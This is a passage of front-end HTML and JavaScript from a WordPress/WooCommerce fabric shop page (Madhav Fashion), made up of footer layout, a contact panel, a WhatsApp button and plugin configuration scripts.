					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-698d28a8 sc_layouts_column_align_left sc_layouts_column sc-mobile_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="698d28a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-767fc35 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="767fc35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2026 Madhav Fashion</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1870368 sc_layouts_column_align_right sc_layouts_column sc-mobile_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1870368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-604f682a sc_fly_static elementor-widget elementor-widget-text-editor" data-id="604f682a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Website developed by: <a href="https://www.setblue.com/" target="_blak">Setblue</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div  id="popup-2"		class="sc_layouts sc_layouts_panel sc_layouts_18640 sc_layouts_panel_right sc_layouts_effect_slide trx_addons_inline_1654661481"
		data-delay="0"
		 data-panel-position="right" data-panel-effect="slide" data-panel-class="trx_addons_inline_1654661481" ><div class="sc_layouts_panel_inner">		<div data-elementor-type="cpt_layouts" data-elementor-id="18640" class="elementor elementor-18640">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ee9c336 elementor-section-height-full elementor-section-items-stretch elementor-section-content-space-between elementor-section-boxed elementor-section-height-default sc_fly_static" data-id="ee9c336" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2889ba17 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2889ba17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-230f2c92 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="230f2c92" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://madhavfashion.com/"
		class="sc_layouts_logo sc_layouts_logo_default" ><img class="logo_image"
					src="//madhavfashion.com/wp-content/uploads/2023/03/mlogo.png"
											srcset="//madhavfashion.com/wp-content/uploads/2023/03/mlogo.png 2x"
											alt="Madhav Fashion" width="195" height="84"></a>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-607e2dba elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="607e2dba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1b0de62e sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1b0de62e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33285a8b sc_fly_static elementor-widget elementor-widget-heading" data-id="33285a8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="tel:08045801536">+91 80458 01536</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2c64ab4d sc_fly_static elementor-widget elementor-widget-spacer" data-id="2c64ab4d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-389708f4 sc_fly_static elementor-widget elementor-widget-heading" data-id="389708f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="mailto:info@madhavfashion.com">info@madhavfashion.com</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-426d8167 sc_fly_static elementor-widget elementor-widget-spacer" data-id="426d8167" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="#" class="sc_layouts_panel_close trx_addons_button_close"><span class="sc_layouts_panel_close_icon trx_addons_button_close_icon"></span></a></div></div><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fabric-child\/*","\/wp-content\/themes\/fabric\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <!-- BEGIN Simple Chat Button Plugin -->  <div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="whatsapp://send?phone=919099144005&amp;text=Hello" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text">Need Help?</span> </div> <!-- END Simple Chat Button Plugin --> <div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth"
				></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	














<script type="text/javascript" src="https://madhavfashion.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madhavfashion.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/madhavfashion.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"250061f695","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764232148" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0f7085983c19ad50ab55e45ca11410d9","fragment_name":"wc_fragments_0f7085983c19ad50ab55e45ca11410d9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"1","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_0f7085983c19ad50ab55e45ca11410d9","nonce":"250061f695","rest_root":"https:\/\/madhavfashion.com\/wp-json\/","plugin_url":"https:\/\/madhavfashion.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/madhavfashion.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https:\/\/madhavfashion.com\/wp-admin\/admin-ajax.php","ajax_nonce":"89ff1314cf","rest_url":"https:\/\/madhavfashion.com\/wp-json\/","site_url":"https:\/\/madhavfashion.com","plugin_url":"https:\/\/madhavfashion.com\/wp-content\/plugins\/trx_addons\/","post_id":"23250","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https:\/\/madhavfashion.com\/wp-content\/plugins\/trx_addons\/css\/images\/no-image.jpg","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"fabric","theme_bg_color":"#ffffff","theme_accent_color":"#000000","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"<div class=\"trx_addons_loading trx_addons_loading_style_default\"><\/div>","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/madhavfashion.com\/wp-content\/themes\/fabric\/skins\/default\/trx_addons\/css\/shapes\/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com\/","link":"https:\/\/be.elementor.com\/visit\/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme"}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"elementor_placeholder_image":"https:\/\/madhavfashion.com\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.<br>But you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.<br>But you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.<br>But you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.<br>But you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"8","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https:\/\/api.maptiler.com\/maps\/{style}\/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 <a href=\"https:\/\/www.openstreetmap.org\/\">OpenStreetMap<\/a> contributors","slider_round_lengths":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.js" id="trx_addons-woocommerce-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js" id="tweenmax-js"></script>
<script type="text/javascript" id="fabric-init-js-extra">
/* <![CDATA[ */
var FABRIC_STORAGE = {"ajax_url":"https:\/\/madhavfashion.com\/wp-admin\/admin-ajax.php","ajax_nonce":"89ff1314cf","site_url":"https:\/\/madhavfashion.com","theme_url":"https:\/\/madhavfashion.com\/wp-content\/themes\/fabric\/","site_scheme":"scheme_light","user_logged_in":"","mobile_layout_width":"768","mobile_device":"1","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#000000","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/themes/fabric/js/__scripts.js" id="fabric-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/themes/fabric/skins/default/skin.js" id="fabric-skin-default-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/themes/fabric/skins/default/extra.js" id="fabric-hovers-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/themes/fabric/plugins/woocommerce/woocommerce.js" id="fabric-woocommerce-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/madhavfashion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/madhavfashion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/madhavfashion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f84ddc2a89"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":23250,"title":"Exquisite%20Georgette%20Fabric%20with%20Fabulous%20Coding%20Work%20Embroidery%20%40%20440%20-%20Madhav%20Fashion","excerpt":"Discover the allure of our exquisite Georgette fabric adorned with fabulous coding work embroidery. Crafted with precision, this fabric from Madhav Fashion showcases intricate details and measures 1 meter with 44\" panna and 38\" inches embroidery.","featuredImage":"https:\/\/madhavfashion.com\/wp-content\/uploads\/2023\/06\/11405-4-scaled.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 